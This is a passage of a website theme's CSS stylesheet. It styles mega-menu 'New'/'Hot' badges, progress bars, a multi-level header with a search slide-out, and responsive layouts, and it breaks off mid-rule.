.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right,#4040dc 0%,#2783ea 100%);
    padding: 3px 6px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    color: #fff;
    right: -50px;
    top: 1px;
    border-radius: 3px;
}
.wraper_header .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul > li.hot a:after {
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right,#ff3834 0%,#ff7133 100%);
    padding: 3px 9px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 400;
    color: #fff;
    right: -50px;
    top: 1px;
    border-radius: 3px;
}


/* Progress Bar Start */
.rt-progressbar-container {
  position: relative;
}

.rt-progressbar-bar-wrap {
  position: relative;
  text-align: left;
  overflow: hidden;
  height: 25px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.rt-progressbar-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  background: #6ec1e4;
  text-align: center;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  position: absolute;
  overflow: hidden;
  -webkit-transition: width 0s ease-in-out !important;
  transition: width 0s ease-in-out !important;
}

.rt-progressbar-striped .rt-progressbar-bar {
  background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
}

.rt-progressbar-active .rt-progressbar-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.rt-progressbar-gradient .rt-progressbar-bar {
  -webkit-background-size: 400% 400% !important;
  background-size: 400% 400% !important;
  -webkit-animation: progress-bar-gradient 10s ease-in-out infinite;
  animation: progress-bar-gradient 10s ease-in-out infinite;
}

.rt-progressbar-container .clearfix {
  clear: both;
}

.rt-progressbar-container p:first-of-type {
  margin: 0;
  float: left;
}

.rt-progressbar-container p:nth-of-type(2) {
  margin: 0;
  float: right;
}


.rt-progressbar-container .rt-progressbar-bar-wrap {
  overflow: inherit;
  box-shadow: 10px 10px 24px 0 #c37e7175;
  border: none;
}


/* Progress Bar End */
/*=====================	CIRCULAR PROGRESS BAR STARTS ======================*/
.circular-progress-bar {
  width: 100%;
  margin: 0 auto;
  display: block;
  text-align: center;
}

.rt-progressbar {
  width: auto;
  margin: 15px;
  display: inline-block;
  text-align: center;
}

.circle {
  width: 139px;
  height: 139px;
  margin: 0 auto;
  display: inline-block;
  position: relative;
  text-align: center;
}

.circle:after {
  width: 120px;
  height: 120px;
  content: "";
  border-radius: 50%;
  display: block;
  position: absolute;
  top: 30px;
  left: 30px;
}

.circle canvas {
  vertical-align: middle;
  border: 0;
  border-radius: 50%;
  position: relative;
}

.inner-circle {
  position: absolute;
  top: 10px;
  left: 10px;
  margin: 0;
  width: 100%;
  text-align: center;
  font-size: 30px;
  background: #252297;
  overflow: hidden;
  border-radius: 100%;
  width: 120px;
  padding: 46px 0;
  color: #fff;
  font-weight: bold;
}

.inner-circle strong i {
  font-style: normal;
  font-size: 0.6em;
  font-weight: normal;
}

.inner-circle span {
  display: block;
  color: white;
  margin-top: 12px;
}

@media screen and (max-width: 767px) {
  .rt-progressbar {
    width: 100%;
    margin: 15px 0;
    padding: 0;
  }
}


body{
    overflow-x: hidden;
}


.team-bg-circle .team.element-four .team-item > .holder > .data .title {
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
}
.page-id-13650 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo img {
    filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.page-id-13650 .wraper_header.style-eight .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a, .page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a {
    color: #1E1666;
}
.page-id-13650 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one {
    font-weight: 400;
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.12);
    padding: 7px 25px;
}
.page-id-13650 .wraper_header.style-eight .wraper_header_main .header-responsive-nav {
    color: #000 !important;
}
.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .more .btn {
    font-weight: 400 !important;
}
.rt-case-study-box.element-three > .rt-case-study-box-item > .holder .data .title {
    font-weight: 600 !important;
}
.rt-pricing-table.element-nine .rt-price .rt-supsub .rt-superscript {
    font-weight: 400;
}
.rt-pricing-table.element-nine .rt-price .rt-supsub .rt-subscript {
    font-weight: 400;
}
.swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: -10px !important;
}
/*--------------------------------------------------------------
# Header Style Eightteen
--------------------------------------------------------------*/
.wraper_header.style-eightteen {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 20px rgba(97, 145, 214, 0.20);
}

.wraper_header.style-eightteen .wraper_header_top {
    width: 100%;
}

.wraper_header.style-eightteen .wraper_header_top > .container {
    padding-top: 0;
    padding-bottom: 0;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li {
    display: inline-block;
    vertical-align: top;
    padding: 6px 22px 7px 22px;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    color: #eff0ff;
    line-height: 24px;
    letter-spacing: -0.2px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone {
    /*width: 50%;*/
    text-align: left;
    padding-left: 30px;
    padding-right: 15px;
    position: relative;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.email {
    /*width: 47%;*/
    text-align: left;
    padding-left: 30px;
    padding-right: 15px;
    position: relative;
    margin-left: 15px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone img,
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.email img {
    position: absolute;
    left: 0;
    top: 23%;
    width: 16px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box {
    display: inline-block;
    /*color: #1E1666;*/
    vertical-align: middle;
    margin-top: 0px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social {
    margin: 0;
    padding: 0;
    display: block;
    /* text-align: left; */
    list-style-type: none;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li {
    margin: 0;
    padding: 0px;
    text-align: center;
    display: inline-block;
    list-style-type: none;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 24px;
    margin-left: 5px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.facebook {
    background:#2744d6;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.youtube {
    background:#db1f58;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.twitter {
    background:#30a2c7;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.top-social-box .social li.instagram {
    background:#ad21d6;
}

/*.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:first-child {
    padding-left: 0;
}*/

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child {
    /*padding-right: 0;*/
    border-right: none;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
    padding-left: 0;
    padding-right: 0;
    border-right: none;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
    display: inline-block;
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 8px;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
    color: inherit;
    font-size: 12px;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item .header-calltoaction {
    display: inline-block;
    vertical-align: top;
    margin-left: 25px;
    font-size: 0;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn {
    display: inline-block;
    vertical-align: top;
    padding: 7px 22px 8px 22px;
    border: none;
    border-right: 1px rgba(255, 255, 255, 0.12) solid;
    border-radius: 0;
    font-weight: 400;
    font-size: 14px;
    color: #fff;
    line-height: 28px;
    letter-spacing: -0.2px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child {
    padding-right: 0;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:last-child,
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn:only-child {
    border-right: none;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn i {
    margin-left: 6px;
}

.wraper_header.style-eightteen .wraper_header_main {
    width: 100%;
}

.wraper_header.style-eightteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-eightteen .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    top: 0;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-eightteen .wraper_header_main > .container {
    padding-top: 20px;
    padding-bottom: 20px;
}

.wraper_header.style-eightteen .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-eightteen .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
    margin-top: 3px;
}

.wraper_header.style-eightteen .wraper_header_main .header_main .brand-logo img {
    max-width: 103px;
}

.wraper_header.style-eightteen .wraper_header_main .header-responsive-nav {
    width: 30px;
    float: right;
    margin-top: 6px;
    margin-left: 20px;
    text-align: right;
    font-size: 25px;
    color: #fff;
}
.wraper_header.style-eightteen .wraper_header_main .header-responsive-nav .ti-menu {
    color: #000;
}

.wraper_header.style-eightteen .wraper_header_main .header-hamburger-menu {
    width: 40px;
    height: 40px;
    float: right;
    margin-top: 1px;
    margin-left: 27px;
    padding: 9px 0 0 9px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
}

.wraper_header.style-eightteen .wraper_header_main .header-hamburger-menu > .header-hamburger-menu-icon {
    width: 5px;
    height: 5px;
    float: left;
    margin-right: 3px;
    margin-bottom: 3px;
    background-color: #fff;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action {
    float: right;
    margin-top: 5px !important;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
    margin-top: 5px;
    font-size: 18px;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}
.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 18px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li span[class*='ti-'] {
    font-size: 18px;
    color: #000;
    line-height: 1;
    font-weight: 600;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder {
    position: relative;
    display: block;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
    position: absolute;
    top: -13px;
    right: -14px;
    z-index: 1;
    width: 30px;
    padding: 5px 5px 4px 12px;
    background-color: #f9f9f9;
    border: 3px rgba(0, 0, 0, 0.1) solid;
    border-radius: 35px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out 0.2s;
    -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
    position: relative;
    display: block;
    padding-right: 30px;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    height: 30px;
    padding: 0;
    margin: 0;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
    position: absolute;
    top: 0;
    width: 26px;
    height: 30px;
    background-color: transparent;
    border: none;
    font-size: 13px;
    border-radius: 0;
    text-align: center;
    font-size: 18px;
    color: #000;
    line-height: 30px;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] span[class*='ti-'] {
    color: inherit;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
    width: 200px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eightteen .wraper_header_main .nav {
    float: right;
    margin-top: 5px !important;
    text-align: right;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 45px;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 20px !important;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 4px;
    padding-bottom: 4px;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    display: inline-block;
    vertical-align: top;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: relative;
    bottom: -25px;
    content: " ";
    display: block;
    width: 0;
    height: 1px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    background: #fb7a46;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    position: absolute;
    right: 30px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
    position: static;
}

.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu {
    width: 700px;
    top: 100%;
    padding-right: 0;
    padding-left: 0;
    text-align: left;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
    width: 100%;
}

.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu > ul {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eightteen .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
    left: auto;
    right: 0;
}

.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu > ul > .menu-item {
    padding-top: 40px;
    padding-right: 40px;
    padding-bottom: 30px;
    padding-left: 40px;
    border-right: 1px rgba(255, 255, 255, 0.1) solid;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu > ul > .menu-item:only-child {
    border-right: none;
}

.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eightteen .wraper_header_main .rt-mega-menu > ul:only-child > .menu-item:only-child {
    border-bottom: none;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget .rt-megamenu-widget-title {
    margin-bottom: 20px;
    text-transform: none;
    font-weight: 700;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    letter-spacing: 0;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li {
    position: relative;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li:only-child {
    margin-bottom: 0;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 13px;
    text-transform: none;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 26px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:before {
    position: absolute;
    left: 0;
    bottom: 4px;
    width: 0;
    height: 2px;
    z-index: 0;
    content: " ";
    background-color: #fff;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a:hover:before {
    width: 100%;
}

.wraper_header.style-eightteen .wraper_header_main .rt-megamenu-widget ul.menu > li > a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-eightteen .is-sticky .wraper_header_main {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

body.admin-bar .wraper_header.style-eightteen .wraper_header_main {
    top: 0;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
@media screen and (min-width: 992px) and (max-width: 1199px) {

    /* wraper_header_top */
    .wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {

    /* wraper_header_top */
    .wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item {
        text-align: center;
    }
    .wraper_header.style-eightteen .header_top [class*='col-'].text-left {
        padding-right: 0;
    }
    .wraper_header.style-eightteen .header_top [class*='col-'].text-right {
        padding-left: 0;
    }
}

/* TABLET PROTRAIT PART */

/***** Home 19 Css Start ****/
/*** HEADER START***/
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact li{
    color:#fff;
    font-weight: 600;
    letter-spacing: 0;
    padding: 14px 22px 14px;
    line-height: 23px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li a{
    font-size: 14px;
    line-height: 23px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .text-right .header_top_item ul.header-contact{
    margin-right:-15px;
}
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact li.email{
    margin-right: 35px;
    padding-right:30px !important;
}

.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone img, 
.wraper_header.style-eightteen .wraper_header_top .header_top .header_top_item ul.header-contact > li.email img{
    top:38%;
}

.wraper_header.style-eightteen .sticky-wrapper .wraper_header_main .nav .menu-header-menu-container{
    margin-right: 111px;
}

.wraper_header.style-eightteen .cart-count{
    background-color:#ff4c29;
}

@media only screen and (max-width: 1199px){

.wraper_header.style-eightteen .sticky-wrapper .wraper_header_main .container{
	width:100%;
}
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > 
.header-slideout-searchbar-holder > .header-slideout-searchbar-box{
	border: 1px rgba(0,0,0,.1) solid;
	box-shadow: 0px 5px 10px rgba(0,0,0,.02);
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > 
.header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type="search"]{
 text-transform: capitalize;
}
/*** HEADER END ***/


@media only screen and (max-width: 1092px) and (min-width: 1024px){
    .bg-display{
        background-image: none !important;
    }
    .bg-display .elementor-background-overlay{
        background-image: none !important;
    }
}

.demo-nineteen-underline .elementor-widget-container:before{
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: #ffffff;
    left: 0;
    top: 27px;
}

.demo-nineteen-underline .elementor-widget-container span:before{
    content: "";
    position: absolute;
    width: 27%;
    height: 1px;
    background: #ff4c29;
    left: 73%;
    top: 27px;
}


.btn-effect:hover{
    filter: drop-shadow(0px 10px 28.5px rgba(255,76,41,0.5));
}
.btn-effect-two:hover{
    filter: drop-shadow(0px 10px 28.5px rgba(125, 84, 244, 0.5));
}
.btn-effect-three:hover{
    filter: drop-shadow(0px 10px 28.5px rgba(28, 26, 78, 0.5));
}
.seo-analysis-email, .seo-analysis-website{
    width:100%;
